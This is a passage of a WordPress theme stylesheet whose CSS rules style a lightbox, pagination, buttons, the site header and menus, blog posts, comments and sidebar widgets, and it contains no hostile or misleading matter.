        top: 0;

        right: 0;

        width: 35px;

        height: 35px;

        line-height: 35px;

        background: rgba(0, 0, 0, 0.6);

        position: fixed;

        text-align: center;

        padding: 0;

    }

}



@media all and (max-width: 900px) {

    .mfp-arrow {

        -webkit-transform: scale(0.75);

        -ms-transform: scale(0.75);

        transform: scale(0.75);

    }

    .mfp-arrow-left {

        -webkit-transform-origin: 0;

        -ms-transform-origin: 0;

        transform-origin: 0;

    }

    .mfp-arrow-right {

        -webkit-transform-origin: 100%;

        -ms-transform-origin: 100%;

        transform-origin: 100%;

    }

    .mfp-container {

        padding-left: 6px;

        padding-right: 6px;

    }

}



.mfp-ie7 .mfp-img {

    padding: 0;

}



.mfp-ie7 .mfp-bottom-bar {

    width: 600px;

    left: 50%;

    margin-left: -300px;

    margin-top: 5px;

    padding-bottom: 5px;

}



.mfp-ie7 .mfp-container {

    padding: 0;

}



.mfp-ie7 .mfp-content {

    padding-top: 44px;

}



.mfp-ie7 .mfp-close {

    top: 0;

    right: 0;

    padding-top: 0;

}





/* 3. GLOBAL

-------------------------------------------------------------- */



body {

    background: #e5eff0;

    color: #6a7a7c;

    margin: 0;

    /*    font-family: 'Noto Sans', sans-serif;*/

    font-family: "GillSansMTPro-Medium";

    font-style: normal;

    font-size: 12px;

}



h1,

h2,

h3,

h4,

h5 {

    /*font-family: 'Raleway', sans-serif;*/

    font-family: "GillSansMTPro-Medium";

    font-style: normal;

}



* {

    box-sizing: border-box;

    word-break: break-word;

}



a {

    color: #3ec9ce;

    text-decoration: none;

}



img {

    max-width: 100%;

    height: auto;

}



embed,

video,

iframe {

    max-width: 100%;

}



select {

    max-width: 100%;

    margin: 0;

    padding: 1px 10px;

    border: 1px solid #cccccc;

    color: #6a7a7c;

}



input[type="text"],

input[type="email"],

input[type="password"],

input[type="url"],

input[type="number"],

input[type="search"],

textarea {

    width: 100%;

    padding: 5px 10px;

    border: 1px solid #ddd;

    box-sizing: border-box;

}





/* Accessibility */



.screen-reader-text {

    clip: rect(1px, 1px, 1px, 1px);

    position: absolute !important;

    height: 1px;

    width: 1px;

    overflow: hidden;

}



.screen-reader-text:hover,

.screen-reader-text:active,

.screen-reader-text:focus {

    background-color: #f1f1f1;

    border-radius: 3px;

    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);

    clip: auto !important;

    color: #21759b;

    display: block;

    font-size: 14px;

    font-size: 1.4rem;

    font-weight: bold;

    height: auto;

    left: 5px;

    line-height: normal;

    padding: 15px 23px 14px;

    text-decoration: none;

    top: 5px;

    width: auto;

    z-index: 100000;

    /* Above WP toolbar */

}



.sr-only {

    position: absolute;

    width: 1px;

    height: 1px;

    padding: 0;

    margin: -1px;

    overflow: hidden;

    clip: rect(0, 0, 0, 0);

    border: 0;

}



.sr-only-focusable:active,

.sr-only-focusable:focus {

    position: static;

    width: auto;

    height: auto;

    margin: 0;

    overflow: visible;

    clip: auto;

}





/* Clearfix */



.clearfix:before,

.clearfix:after,

.container:before,

.container:after,

.container-fluid:before,

.container-fluid:after,

.row:before,

.row:after,

.form-horizontal .form-group:before,

.form-horizontal .form-group:after,

.btn-toolbar:before,

.btn-toolbar:after,

.btn-group-vertical>.btn-group:before,

.btn-group-vertical>.btn-group:after,

.nav:before,

.nav:after,

.navbar:before,

.navbar:after,

.navbar-header:before,

.navbar-header:after,

.navbar-collapse:before,

.navbar-collapse:after,

.pager:before,

.pager:after,

.panel-body:before,

.panel-body:after,

.modal-footer:before,

.modal-footer:after {

    content: " ";

    display: table;

}



.clearfix:after,

.container:after,

.container-fluid:after,

.row:after,

.form-horizontal .form-group:after,

.btn-toolbar:after,

.btn-group-vertical>.btn-group:after,

.nav:after,

.navbar:after,

.navbar-header:after,

.navbar-collapse:after,

.pager:after,

.panel-body:after,

.modal-footer:after {

    clear: both;

}





/* WP Required */



.wp-caption {

    text-decoration: none;

}



.wp-caption .wp-caption-text {

    margin: 0;

    display: inline-block;

    border-bottom: 1px dotted #6b6b6b;

}



.wp-caption-text {

    text-decoration: none;

}



.sticky {

    text-decoration: none;

}



.gallery-caption {

    text-decoration: none;

}



.bypostauthor {

    text-decoration: none;

}



.alignright {

    text-align: right;

}



.alignleft {

    text-align: left;

}



.aligncenter {

    text-align: center;

}



.alignnone {

    text-align: none;

}





/* Layout */



#sidebar {

    margin-top: 30px;

}





/* Pagination */



.pagination {

    background: white;

    text-align: center;

    padding: 15px;

    font-weight: 400;

    margin-top: 30px;

}



.pagination .page-numbers {

    color: #6a7a7c;

    border-bottom: none;

    display: inline-block;

    padding: 11px 15px 11px 5px;

    position: relative;

}



.pagination .page-numbers a {

    color: #6a7a7c;

    border: none;

    background: none;

    margin: 0;

    padding: 0;

}



.pagination .page-numbers:after {

    content: "/";

    position: absolute;

    right: 0;

}



.pagination .page-numbers:last-child:after {

    content: "";

}



.pagination .page-numbers.next {

    font-size: 12px !important;

    float: right !important;

    padding: 10px 25px 10px 10px;

    border: 2px solid #6a7a7c;

    text-transform: uppercase;

    font-weight: 700;

    width: auto !important;

}



.pagination .page-numbers.next:after {

    /*font-family: 'FontAwesome';*/

    font-family: "GillSansMTPro-Medium";

    content: "\f105";

    position: absolute;

    right: 10px;

    font-size: 14px;

    top: 9px;

}



.pagination .page-numbers.prev {

    font-size: 12px !important;

    float: left !important;

    padding: 10px 10px 10px 25px;

    border: 2px solid #6a7a7c;

    text-transform: uppercase;

    font-weight: 700;

    width: auto !important;

}



.pagination .page-numbers.prev:before {

    /*font-family: 'FontAwesome';*/

    font-family: "GillSansMTPro-Medium";

    content: "\f104";

    position: absolute;

    left: 10px;

    font-size: 14px;

    top: 9px;

}



.pagination .page-numbers.prev:after {

    content: "";

}



.pagination .page-numbers.current {

    font-weight: 700;

}





/* Button */



input[type="submit"]#submit,

input[type="submit"].button,

button[type="submit"].button,

.btn,

.woocommerce a.button,

.woocommerce-page a.button,

.woocommerce #review_form #respond .form-submit input,

.woocommerce-page #review_form #respond .form-submit input,

#tribe-events .tribe-events-button,

#tribe-bar-form .tribe-bar-submit input[type=submit] {

    background: none;

    border: 1px solid #6a7a7c;

    text-transform: uppercase;

    border-radius: 2px;

    padding: 6px 10px;

    line-height: 1em;

    cursor: pointer;

    color: #2e3e40;

    box-shadow: none;

    text-shadow: none;

}



input[type="submit"]#submit:hover,

input[type="submit"].button:hover,

button[type="submit"].button:hover,

.btn:hover,

.woocommerce a.button:hover,

.woocommerce-page a.button:hover,

.woocommerce #review_form #respond .form-submit input:hover,

.woocommerce-page #review_form #respond .form-submit input:hover,

#tribe-events .tribe-events-button:hover,

#tribe-bar-form .tribe-bar-submit input[type=submit]:hover {

    text-shadow: none;

    background: none;

    color: #2e3e40;

}



input[type="submit"]#submit.alt,

input[type="submit"].button.alt,

button[type="submit"].button.alt,

.btn.alt,

.button-primary,

.woocommerce a.button.alt,

.woocommerce-page a.button.alt,

#tribe-events .tribe-events-button.alt {

    background: none;

    border: 2px solid #6a7a7c;

    text-transform: uppercase;

    border-radius: 2px;

    padding: 6px 10px;

    line-height: 1em;

    cursor: pointer;

    color: #2e3e40;

    box-shadow: none;

    text-shadow: none;

}



input[type="submit"]#submit.alt:hover,

input[type="submit"].button.alt:hover,

button[type="submit"].button.alt:hover,

.btn.alt:hover,

.button-primary:hover,

.woocommerce a.button.alt:hover,

.woocommerce-page a.button.alt:hover,

#tribe-events .tribe-events-button.alt:hover {

    text-shadow: none;

    background: none;

    color: #2e3e40;

}





/* MaterializeCSS: Vertical Align Wrapper */



.valign-wrapper {

    display: -webkit-box;

    display: -ms-flexbox;

    display: -webkit-flex;

    display: flex;

    -webkit-flex-align: center;

    -ms-flex-align: center;

    -webkit-align-items: center;

    -webkit-box-align: center;

    align-items: center;

    -webkit-justify-content: center;

    -webkit-box-pack: center;

    -ms-flex-pack: center;

    justify-content: center;

}



.valign-wrapper .valign {

    display: block;

}





/* 4.0 HEADER

-------------------------------------------------------------- */



.site-header {

    background: white;

    z-index: 9999;

}



.site-header:before,

.site-header:after {

    content: " ";

    display: table;

}



.site-header:after {

    clear: both;

}



.site-header .container {

    height: 140px;

    position: relative;

    -webkit-transition: all 1s;

    transition: all 1s;

}



.site-branding {

    height: 140px;

    position: relative;

    background: #1cbfc5;

    -webkit-transition: all 1s;

    transition: all 1s;

}



.site-branding a {

    color: white;

}



.site-icon {

    position: absolute;

    width: 55px;

    height: 40px;

    line-height: 40px;

    top: 10px;

    left: 10px;

    text-align: right;

    -webkit-transition: all 1s;

    transition: all 1s;

}



@media (max-width: 360px) {

    .site-icon {

        width: 20px;

    }

}



.site-icon img {

    max-width: 100%;

}



.site-icon img,

.site-icon i {

    vertical-align: bottom;

}



.site-logo {

    padding-top: 20px;

    padding-left: 70px;

    -webkit-transition: all 1s;

    transition: all 1s;

}



@media (max-width: 767px) {

    .site-logo {

        padding-right: 40px;

    }

}



.site-logo h1,

.site-logo h2 {

    margin: 0;

    padding-top: 30px;

    font-weight: bold;

    text-transform: uppercase;

    font-size: 24px;

    line-height: 1em;

}



.site-logo p {

    margin: 0;

    color: #eefdfb;

    text-transform: uppercase;

}



.site-logo img {

    height: 100px;

}



@media (max-width: 360px) {

    .site-logo {

        padding-left: 35px;

    }

}



.site-logo-image {

    padding: 20px 50px;

    -webkit-transition: all 1s;

    transition: all 1s;

    line-height: 100px;

}



.site-logo-image img {

    max-height: 100px;

    -webkit-transition: all 1s;

    transition: all 1s;

}



.mobile-menu {

    text-align: right;

}



@media (max-width: 767px) {

    .mobile-menu {

        position: absolute;

        top: 0;

        right: 0;

    }

}



.mobile-menu i {

    font-size: 24px;

    cursor: pointer;

}



.mobile-menu a,

.mobile-menu a:visited {

    display: block;

    color: #6a7a7c;

    height: 140px;

    line-height: 140px;

    -webkit-transition: all 1s;

    transition: all 1s;

}



@media (max-width: 767px) {

    .mobile-menu a,

    .mobile-menu a:visited {

        padding-right: 30px;

        color: #fff;

    }

}



@media (max-width: 480px) {

    .mobile-menu a,

    .mobile-menu a:visited {

        padding-right: 15px;

    }

}



.primary-menu {

    -webkit-transition: all 1s;

    transition: all 1s;

    padding-top: 50px;

    text-align: right;

}



.header-menu {

    font-size: 12px;

}



.header-menu.sf-menu {

    float: none;

    display: inline-block;

    margin: 0;

}



.header-menu.sf-menu li a {

    line-height: 40px;

    padding: 0 15px;

    text-transform: uppercase;

    /*font-family: 'Raleway', sans-serif;*/

    font-family: "GillSansMTPro-Medium";

    font-style: normal;

    font-weight: 700;

    border: none;

    color: #2e3e40;

    background: transparent;

}



.header-menu.sf-menu li a:hover {

    color: #758182;

}



.header-menu.sf-menu li li a {

    background: white;

}



.header-menu.sf-menu>li:last-child a {

    padding: 0 0 0 15px;

}



.header-menu.sf-arrows .sf-with-ul {

    padding-right: 30px;

}



.header-menu.sf-arrows .sf-with-ul:after {

    border: none;

    /*font-family: 'FontAwesome';*/

    font-family: "GillSansMTPro-Medium";

    font-weight: normal;

    content: '\f107';

    top: 3px;

    padding-right: 10px;

}



.header-menu.sf-arrows ul .sf-with-ul:after {

    border: none;

    /*font-family: 'FontAwesome';*/

    font-family: "GillSansMTPro-Medium";

    content: '\f104';

    top: 10%;

    left: 8px;

    position: absolute;

    font-weight: normal;

}



.header-menu .sub-menu {

    left: auto;

    right: 0;

}



.header-menu .sub-menu li {

    text-align: left;

}



.header-menu .sub-menu li a {

    line-height: 50px;

    padding: 0 25px;

}



.header-menu .sub-menu li a:hover {

    background: #e5eff0;

}



.header-menu .sub-menu .sub-menu {

    right: 100%;

}



.header-small .site-header {

    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.26);

}



.header-small .site-header .container {

    height: 60px;

}



.header-small .site-branding {

    height: 60px;

}



.header-small .site-icon {

    top: 12px;

}



.header-small .site-icon img,

.header-small .site-icon i {

    vertical-align: top;

}



.header-small .site-logo {

    padding-top: 4px;

}



.header-small .site-logo h1,

.header-small .site-logo h2 {

    padding-top: 5px;

}



.header-small .site-logo img {

    height: 50px;

}



.header-small .site-logo-image {

    padding-top: 5px;

    padding-bottom: 5px;

    line-height: 48px;

}



.header-small .site-logo-image img {

    max-height: 48px;

}



.header-small .primary-menu {

    padding-top: 10px;

}



.header-small .mobile-menu a,

.header-small .mobile-menu a:visited {

    height: 60px;

    line-height: 60px;

}



.admin-bar.header-small .site-header {

    top: 32px;

}



.header-ubermenu-wrap:before,

.header-ubermenu-wrap:after {

    content: " ";

    display: table;

}



.header-ubermenu-wrap:after {

    clear: both;

}



@media (min-width: 992px) {

    .header-ubermenu-wrap {

        padding-top: 45px;

        -webkit-transition: all 1s;

        transition: all 1s;

    }

}



@media (max-width: 991px) {

    .site-header-ubermenu .site-branding {

        height: 93px;

    }

    .site-header-ubermenu .site-icon {

        top: 10px;

    }

    .site-header-ubermenu .site-logo {

        padding-top: 10px;

        padding-left: 0;

        text-align: center;

    }

    .site-header-ubermenu .site-logo h1,

    .site-header-ubermenu .site-logo h2 {

        padding-top: 15px;

    }

    .site-header-ubermenu .site-logo img {

        height: 72px;

    }

}



@media (min-width: 992px) {

    .header-small .header-ubermenu-wrap {

        padding-top: 0;

    }

}



.header-small .site-header-ubermenu .container {

    height: 48px;

}



@media (min-width: 992px) {

    .header-small .site-header-ubermenu .site-branding {

        height: 48px;

    }

    .header-small .site-header-ubermenu .site-icon {

        top: 5px;

    }

    .header-small .site-header-ubermenu .site-icon img,

    .header-small .site-header-ubermenu .site-icon i {

        vertical-align: top;

    }

    .header-small .site-header-ubermenu .site-logo {

        padding-top: 2px;

    }

    .header-small .site-header-ubermenu .site-logo h1,

    .header-small .site-header-ubermenu .site-logo h2 {

        padding-top: 2px;

    }

    .header-small .site-header-ubermenu .site-logo img {

        height: 42px;

    }

    .header-small .site-header-ubermenu .site-logo-image {

        padding-top: 5px;

        padding-bottom: 5px;

        line-height: 48px;

    }

    .header-small .site-header-ubermenu .site-logo-image img {

        max-height: 48px;

    }

}



@media (max-width: 991px) {

    .header-small .site-header-ubermenu .site-branding {

        height: 0;

        visibility: hidden;

        opacity: 0;

    }

}



.page-title {

    text-align: center;

    min-height: 210px;

    padding: 65px 0;

    background-color: #1cabc5;

    background-size: cover;

    background-repeat: no-repeat;

    background-position: center center;

}



.page-title h1 {

    margin: 10px 0 0 0;

    font-size: 48px;

    font-weight: bold;

    text-transform: uppercase;

    color: white;

}



.page-title .breadcrumb {

    color: white;

    font-family: 'Raleway', sans-serif;

    font-style: normal;

    font-size: 10px;

    font-weight: bold;

    text-transform: uppercase;

}



.page-title .breadcrumb a {

    color: white;

}



.menu-slidebar,

.menu-slidebar li,

.menu-slidebar ul {

    padding: 0;

    margin: 0;

    list-style: none;

}



.menu-slidebar li {

    border-bottom: 1px solid rgba(255, 255, 255, 0.1);

}



.menu-slidebar li li:last-of-type {

    border-bottom: none;

}



.menu-slidebar li ul {

    border-top: 1px solid rgba(255, 255, 255, 0.1);

}



.menu-slidebar a {

    padding: 10px 20px;

    display: block;

    color: #fff;

}



.menu-slidebar a:hover {

    color: #ddd;

}



.menu-slidebar li li a {

    padding-left: 40px;

}



.menu-slidebar li li li a {

    padding-left: 60px;

}





/* 5.0 CONTENT

-------------------------------------------------------------- */



.blog-list {

    margin-top: 30px;

}



.blog-list.first {

    clear: both;

}



.blog-list .inner-loop {

    background: white;

}



.blog-list .post-inner {

    padding: 30px;

}



.blog-list .post-inner .post-title {

    color: #2e3e40;

    text-transform: uppercase;

}



.blog-list .post-inner .post-title h2 {

    margin: 0;

    white-space: nowrap;

    overflow: hidden;

    text-overflow: ellipsis;

    font-size: 13px;

    font-weight: 700;

}



.blog-list .post-inner .post-meta {

    padding: 5px 0 20px 0;

    font-size: 11px;

    text-transform: uppercase;

}



.blog-list .post-inner .post-meta .post-edit {

    padding-left: 10px;

}



.blog-list .post-inner .post-summary {

    position: relative;

    overflow: hidden;

    line-height: 1.2em;

    height: 3.6em;

}



.blog-list .post-inner .post-summary:after {

    content: "";

    text-align: right;

    position: absolute;

    bottom: 0;

    right: 0;

    width: 30%;

    height: 1.2em;

    background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0), white 50%);

    background: linear-gradient(to right, rgba(255, 255, 255, 0), white 50%);

}



.blog-list .post-inner .post-summary p {

    margin: 0;

}



.blog-list.sticky .inner-loop {

    background: #1cbfc5;

}



.blog-list.sticky .post-inner .post-title {

    color: #fff;

}



.blog-list.sticky .post-inner .post-meta {

    color: #fff;

}



.blog-list.sticky .post-inner .post-meta a {

    color: #fff;

    text-decoration: none;

}



.blog-list.sticky .post-inner .post-summary {

    color: #fff;

}



.blog-list.sticky .post-inner .post-summary:after {

    background: -webkit-linear-gradient(left, rgba(28, 191, 197, 0), #1cbfc5 50%);

    background: linear-gradient(to right, rgba(28, 191, 197, 0), #1cbfc5 50%);

}



.post-thumbnail img {

    width: 100%;

    height: auto;

}



.blog-single {

    background: white;

    margin-top: 30px;

    padding: 50px;

}



.blog-single img {

    max-width: 100%;

    height: auto;

}



.blog-single [class^="col-"] {

    padding: 0;

}



.blog-single .post-thumbnail {

    margin-bottom: 50px;

}



@media only screen and (min-width: 992px) {

    .blog-single .post-summary {

        border-left: 1px solid #7fd2e0;

        padding: 0 0 0 50px;

    }

}



.blog-single .post-summary img {

    max-width: 100%;

    height: auto;

}



.blog-single .post-summary .wp-caption {

    max-width: 101%;

    height: auto;

}



.blog-single .post-summary .post-title {

    font-size: 22px;

    text-transform: uppercase;

    margin: 0 0 15px 0;

    color: #2e3e40;

}



.blog-single .post-summary .post-date {

    font-size: 16px;

    text-transform: uppercase;

    margin: 0 0 15px 0;

    color: #2e3e40;

}



.blog-single .post-meta ul {

    margin: 0;

    padding: 0;

}



.blog-single .post-meta ul li {

    list-style: none;

    border-bottom: 1px solid #7fd2e0;

    padding: 15px 0;

}



.blog-single .post-meta ul li:last-child {

    border-bottom: none;

}



.blog-single .post-meta ul li .post-date time {

    font-weight: 700;

    font-size: 14px;

    color: #6a7a7c;

}



.blog-single .post-meta ul li .post-term-tags p,

.blog-single .post-meta ul li .post-term-category p {

    margin: 0;

    font-weight: 700;

    color: #6a7a7c;

}



.blog-single .post-meta ul li .post-term-tags a,

.blog-single .post-meta ul li .post-term-category a {

    color: #6a7a7c;

}



.blog-single .post-meta ul li .post-author .avatar {

    width: 40px;

    height: 40px;

    max-width: 100%;

    margin-right: 10px;

    border-radius: 50%;

}



.blog-single .post-meta ul li .post-author .post-author-link {

    color: #6a7a7c;

    text-transform: capitalize;

}



.blog-single .post-meta ul li .share-before .sharrre {

    display: inline-block;

    font-size: 14px;

    color: #2e7783;

    margin: 0 5px;

}



.blog-single .post-meta ul li .share-before .sharrre:first-child {

    margin: 0 5px 0 0;

}



.page-single,

.page-contact {

    background: white;

    margin-top: 30px;

    padding: 50px;

}



.page-single img,

.page-contact img {

    max-width: 100%;

    height: auto;

}



.page-single .post-title,

.page-contact .post-title {

    font-size: 18px;

    text-transform: uppercase;

    margin: 0 0 15px 0;

    color: #2e3e40;

}



.page-single .wp-caption,

.page-contact .wp-caption {

    max-width: 101%;

    height: auto;

}



.page .no-margin {

    margin-top: 0;

}



#map {

    margin-top: 30px;

}



.contact-form {

    margin-top: 30px;

    padding: 50px;

    background: white;

}



.contact-form .section-title {

    font-size: 18px;

    text-transform: uppercase;

    margin: 0 0 15px 0;

    color: #2e3e40;

}



.page-template-page_visualcomposer #footer-widget {

    margin-top: 0;

}





/* 6.0 COMMENTS

-------------------------------------------------------------- */



#comments {

    background: white;

    padding: 50px;

    margin-top: 30px;

}



#comments [class^="col-"] {

    padding: 0;

}



#comments .comments-title {

    text-transform: uppercase;

    color: #2e3e40;

    margin: 0 0 30px;

}



@media only screen and (min-width: 992px) {

    #comments .commentslist-wrap {

        border-left: 1px solid #7fd2e0;

        padding: 0 0 0 50px;

    }

}



#comments .commentslist-wrap #comment-nav-below,

#comments .commentslist-wrap #comment-nav-above {

    overflow: hidden;

}



#comments .commentslist-wrap #comment-nav-below .nav-previous,

#comments .commentslist-wrap #comment-nav-above .nav-previous {

    float: left;

}



#comments .commentslist-wrap #comment-nav-below .nav-next,

#comments .commentslist-wrap #comment-nav-above .nav-next {

    float: right;

}



#comments .commentlist {

    padding: 0;

    margin: 0;

}



#comments .commentlist li.comment {

    border-bottom: 1px solid #7fd2e0;

    position: relative;

    list-style: none;

    overflow: hidden;

    padding-bottom: 30px;

    margin-bottom: 30px;

}



#comments .commentlist li.comment .comment-reply-link {

    position: absolute;

    right: 0;

    top: 0;

    text-transform: uppercase;

    border-bottom: none;

}



#comments .commentlist li.comment .comment-meta {

    overflow: hidden;

}



#comments .commentlist li.comment .comment-text {

    margin-top: 15px;

    color: #6a7a7c;

}



#comments .commentlist li.comment .comment-text p {

    margin: 0;

}



#comments .commentlist li.comment .author.vcard {

    display: block;

}



#comments .commentlist li.comment .author.vcard a {

    color: #6a7a7c;

    text-transform: capitalize;

    font-weight: 700;

    border-bottom: none;

}



#comments .commentlist li.comment .published {

    display: block;

    color: #6a7a7c;

}



#comments .commentlist li.comment .author-avatar {

    float: left;

    margin-right: 15px;

}



#comments .commentlist li.comment .comment-time {

    float: left;

}



#comments-block {

    background: white;

    padding: 50px;

    margin-top: 30px;

}



#comments-block [class^="col-"] {

    padding: 0;

}



#comments-block h2 {

    margin: 0 0 30px;

}



@media only screen and (min-width: 992px) {

    #comments-block #respond {

        border-left: 1px solid #7fd2e0;

        padding: 0 0 0 50px;

    }

}



#comments-block #respond #reply-title {

    margin: 0;

}



#comments-block #respond .logged-in-as {

    margin: 0 0 15px 0;

}



#comments-block #respond .comment-notes {

    margin: 0 0 15px 0;

}



#comments-block #respond .comment-notes .required {

    color: red;

}



#comments-block #respond a#cancel-comment-reply-link {

    color: red;

    text-transform: uppercase;

}



.alert.alert-moderation {

    background: #fcf8e3;

    padding: 10px;

}



.alert.alert-moderation p {

    margin: 0;

}





/* 7.0 WIDGET

-------------------------------------------------------------- */



.widget {

    font-family: "GillSansMTPro-Medium";

    margin-bottom: 50px;

    font-size: 12px;

}



.widget h3.widget-title,

.widget h2.widgettitle {

    font-family: "GillSansMTPro-Medium";

    color: #2e3e40;

    font-size: 14px;

    font-weight: 700;

    margin: 0 0 30px 0;

    text-transform: uppercase;

}



.widget h3.widget-title a,

.widget h2.widgettitle a {

    color: #2e3e40;

}



.widget .widget-inner {

    color: #2e3e40;

    font-size: 12px;

}



.widget ul {

    margin: 0;

    padding: 0;

    list-style: none;

}



.widget img {

    max-width: 100%;

    height: auto;

}



.widget a {

    border-bottom: none;

}



.widget.widget_archive select {

    width: 100%;

    margin: 0;

    padding: 10px;

    border: 1px solid #cccccc;

    color: #6a7a7c;

}



.widget.widget_archive ul li {

    list-style: none;

    border-bottom: 1px solid #cccccc;

    text-align: right;

    overflow: hidden;

    padding: 5px 0;

}



.widget.widget_archive ul li a {

    float: left;

    color: #6b6b6b;

}



.widget.widget_product_categories ul li,

.widget.widget_categories ul li {

    list-style: none;

    border-bottom: 1px solid #cccccc;

    text-align: right;

    overflow: hidden;

    padding: 5px 0;

}



.widget.widget_product_categories ul li a,

.widget.widget_categories ul li a {

    float: left;

    color: #6b6b6b;

}



.widget.widget_product_categories ul li ul.children,

.widget.widget_categories ul li ul.children {

    padding-left: 20px;

    border-top: 1px solid #cccccc;

    margin-top: 5px;

}



.widget.widget_product_categories ul li ul.children li:last-child,

.widget.widget_categories ul li ul.children li:last-child {

    border-bottom: none;

    padding-bottom: 0;

}



.widget.widget_product_categories select,

.widget.widget_categories select {

    width: 100%;

    margin: 0;

    padding: 10px;

    border: 1px solid #cccccc;

    color: #6a7a7c;

}



.widget.widget_calendar #calendar_wrap #wp-calendar {

    width: 100%;

}



.widget.widget_calendar #calendar_wrap #wp-calendar caption {

    font-size: 16px;

    padding: 10px;

    font-weight: 700;

    color: #6a7a7c;

    text-transform: uppercase;

    margin-bottom: 10px;

    border-bottom: 1px solid #6a7a7c;

}



.widget.widget_calendar #calendar_wrap #wp-calendar thead {

    color: #6a7a7c;

}



.widget.widget_calendar #calendar_wrap #wp-calendar thead th {

    padding-bottom: 10px;

    border-bottom: 1px solid #6a7a7c;

}



.widget.widget_calendar #calendar_wrap #wp-calendar tbody {

    text-align: center;

}



.widget.widget_calendar #calendar_wrap #wp-calendar tbody a,

.widget.widget_calendar #calendar_wrap #wp-calendar tbody #today {

    color: #6a7a7c;

    font-weight: bold;

}



.widget.widget_calendar #calendar_wrap #wp-calendar tfoot a {

    color: #6a7a7c;

    font-weight: 700;

    text-transform: uppercase;

}



.widget.widget_calendar #calendar_wrap #wp-calendar tfoot #prev {

    text-align: left;

}



.widget.widget_calendar #calendar_wrap #wp-calendar tfoot #next {

    text-align: right;

}



.widget.widget_calendar #calendar_wrap #wp-calendar tfoot td {

    padding-top: 10px;

    border-top: 1px solid #6a7a7c;

}



.widget.widget_pages ul li {

    list-style: none;

    border-bottom: 1px solid #cccccc;

    overflow: hidden;

    padding: 5px 0;

}



.widget.widget_pages ul li a {

    color: #6b6b6b;

}



.widget.widget_pages ul li ul.children {

    padding-left: 20px;

    border-top: 1px solid #cccccc;

    margin-top: 5px;

}



.widget.widget_pages ul li ul.children li:last-child {

    border-bottom: none;

    padding-bottom: 0;

}



.widget.widget_meta ul li {

    list-style: none;

    border-bottom: 1px solid #cccccc;

    overflow: hidden;

    padding: 5px 0;

}



.widget.widget_meta ul li a {

    color: #6b6b6b;

}



.widget.widget_meta ul li ul.children {

    padding-left: 20px;

}



.widget.widget_meta ul li ul.children li:last-child {

    border-bottom: none;

    padding-bottom: 0;

}



.widget.widget_recent_comments ul li {

    list-style: none;

    border-bottom: 1px solid #cccccc;

    overflow: hidden;

    padding: 5px 0;

    color: #6b6b6b;

    font-weight: 700;

    text-transform: capitalize;

}



.widget.widget_recent_comments ul li a {

    border-bottom: 1px dotted #3ec9ce;

    font-weight: normal;

}



.widget.widget_recent_comments ul li span.comment-author-link {

    text-transform: uppercase;

    font-weight: normal;

}



.widget.widget_recent_comments ul li span.comment-author-link a {

    border-bottom: none;

    color: #6b6b6b;

}



.widget.widget_recent_comments ul li ul.children {

    padding-left: 20px;

}



.widget.widget_recent_comments ul li ul.children li:last-child {

    border-bottom: none;

    padding-bottom: 0;

}



.widget.widget_recent_entries ul li {

    list-style: none;

    border-bottom: 1px solid #cccccc;

    overflow: hidden;

    padding: 5px 0;

}



.widget.widget_recent_entries ul li a {

    color: #6b6b6b;

}



.widget.widget_recent_entries ul li ul.children {

    padding-left: 20px;

}



.widget.widget_recent_entries ul li ul.children li:last-child {

    border-bottom: none;

    padding-bottom: 0;

}



.widget.widget_recent_entries ul li img {

    float: left;

    width: 30px;

    height: 30px;

}



.widget.widget_recent_posts h3.widget-title,

.widget.widget_recent_posts h2.widgettitle,

.widget.widget_upcoming_events h3.widget-title,

.widget.widget_upcoming_events h2.widgettitle,

.widget.widget_past_events h3.widget-title,

.widget.widget_past_events h2.widgettitle {

    margin-bottom: 10px;

}



.widget.widget_recent_posts ul li,

.widget.widget_upcoming_events ul li,

.widget.widget_past_events ul li {

    list-style: none;

    border-bottom: 1px solid #cccccc;

    overflow: hidden;

    padding: 15px 0 0;

}



.widget.widget_recent_posts ul li img,

.widget.widget_upcoming_events ul li img,

.widget.widget_past_events ul li img {

    float: left;

    width: 40px;

    padding: 5px 10px 10px 0;

}



.widget.widget_recent_posts ul li .tp-entry-title,

.widget.widget_upcoming_events ul li .tp-entry-title,

.widget.widget_past_events ul li .tp-entry-title {

    display: block;

    color: #6b6b6b;

}



.widget.widget_recent_posts ul li .tp-entry-date,

.widget.widget_upcoming_events ul li .tp-entry-date,

.widget.widget_past_events ul li .tp-entry-date {

    display: block;

    padding-bottom: 8px;

    font-size: 11px;

    color: #888;

}



.widget.widget_recent_posts ul li .tp-entry-date .recurringinfo,

.widget.widget_upcoming_events ul li .tp-entry-date .recurringinfo,

.widget.widget_past_events ul li .tp-entry-date .recurringinfo {

    display: none;

}



.widget.widget_rss ul li {

    list-style: none;

    border-bottom: 1px solid #cccccc;

    overflow: hidden;

    padding: 5px 0;

}



.widget.widget_rss ul li a.rsswidget {

    text-transform: uppercase;

}



.widget.widget_text .textwidget img {

    max-width: 100%;

}



.widget.widget_nav_menu ul li {

    list-style: none;

    border-bottom: 1px solid #cccccc;

    overflow: hidden;

    padding: 5px 0;

}



.widget.widget_nav_menu ul li a {

    color: #6b6b6b;

}



.widget.widget_nav_menu ul li ul.sub-menu {

    padding-left: 20px;

    border-top: 1px solid #cccccc;

    margin-top: 5px;

}



.widget.widget_nav_menu ul li ul.sub-menu li:last-child {

    border-bottom: none;

    padding-bottom: 0;

}



.widget.widget_product_tag_cloud a,

.widget.widget_tag_cloud a {

    border: 2px solid #6b6b6b;

    display: inline-block;

    padding: 5px 10px;

    margin-bottom: 5px;

    text-transform: uppercase;

    color: #6a7a7c;

}



.widget.widget_search .search-form {

    position: relative;

}



.widget.widget_search .search-form .screen-reader-text {

    display: none;

}



.widget.widget_search .search-form input.search-field {

    box-sizing: border-box;

    width: 100%;

    padding: 10px 70px 10px 10px;

}



.widget.widget_search .search-form input.search-submit {

    display: none;

}



.widget.widget_product_search #searchform {

    position: relative;

    border-bottom: 1px solid #6b6b6b;

}



.widget.widget_product_search #searchform .screen-reader-text {

    display: none;

}



.widget.widget_product_search #searchform input[type="text"] {

    box-sizing: border-box;

    width: 100%;

    border: none;

    background: transparent;

    padding: 10px 70px 10px 10px;

}



.widget.widget_product_search #searchform input[type="submit"] {

    position: absolute;

    right: 0;

    bottom: 0;

    background: transparent;

    border: none;

    padding: 10px;

    text-align: center;

    text-transform: uppercase;

    font-size: 12px;

    cursor: pointer;

    font-weight: 700;

    color: #2e3e40;

}



.widget.widget_recently_viewed_products ul.product_list_widget li,

.widget.widget_recent_reviews ul.product_list_widget li,

